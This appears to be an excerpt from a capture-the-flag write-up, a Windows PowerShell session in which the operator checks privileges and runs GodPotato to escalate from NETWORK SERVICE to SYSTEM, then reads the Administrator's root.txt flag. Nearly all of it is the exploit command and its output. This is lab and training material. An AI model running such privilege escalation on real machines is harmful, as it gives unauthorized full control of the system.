 PS C:\temp> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\temp> ./GodPotato-NET4.exe -cmd 'cmd /c  type C:\Users\Administrator\Desktop\root.txt'
[*] CombaseModule: 0×140723903332352
[*] DispatchTable: 0×140723905923400
[*] UseProtseqFunction: 0×140723905215296
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\27f72f15-4924-4a6d-97a4-b9c8d28289b7\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000a802-0d68-ffff-09c7-d7f3c43e3635
[*] DCOM obj OXID: 0×54a1420d8560fd57
[*] DCOM obj OID: 0×2e8ca22507edded0
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 936 Token:0×712  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM Successfull
[*] process start with pid 4588
c2b6c506d3469ca622e18a49afc7b1da